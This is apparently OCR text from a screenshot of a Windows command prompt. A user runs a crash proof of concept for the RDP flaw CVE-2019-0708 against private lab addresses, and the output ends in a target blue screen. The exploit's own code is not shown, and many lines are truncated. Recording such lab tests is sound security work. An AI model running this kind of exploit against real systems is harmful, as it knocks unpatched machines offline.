 管理员: C:\Windows\System32\cmd.exe - python crashpoc.py 192.168.154.140 64
ython crashpoc.py 192.168.154.129 32
Traceback (most recent call last):
File "crashpoc.py", line 194, in <module>
main(sys.argv)
File "crashpoc.py", line 158, in main
tls = send_init_packets(args[1])
File "crashpoc.py", line 71, in send_init_packets
tls.do_handshake()
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python36\lib\site-p
ackages\OpenSSL\SSL.py", line 1915, in do_handshake
self._raise_ssl_error(self._ssl, result)
File "C:\Users\Administrator\AppData\Local\Programs\Python\Python36\lib\site-p
ackages\OpenSSL\SSL.py", line 1639, in _raise_ssl_error
raise SysCallError(errno, errorcode.get(errno))
OpenSSL.SSL.SysCallError: (10054, 'WSAECONNRESET')
C:\Users\Administrator\Downloads\CVE-2019-0708-master (2)\CVE-2019-0708-master>p
ython crashpoc.py 192.168.154.140 64
[+] ClientData Packet Sent
[+] ChannelJoin/ErectDomain/AttachUser Sent
[+] ClientInfo Packet Sent
[+] ConfirmActive Packet Sent
[+] Session Established
[+] Vuln Should Trigger
A problem has been detected and windo
to your computer.
IRQL_NOT_LESS_OR_EQUAL
If this is the first time you've seen
restart your computer. If this screen
these steps:
Check to make sure any new hardware o
If this is a new installation, ask yo
for any windows updates you might nee
If problems continue, disable or remo
or software. Disable BIOS memory opti
If you need to use Safe Mode to remov
your computer, press F8 to select Adv
select Safe Mode.
Technical information:
*** STOP: 0x0000000A (0x0000000000000
xFFFFF80003E7A86E)
Collecting data for crash dump ...
Initializing disk for crash dump ...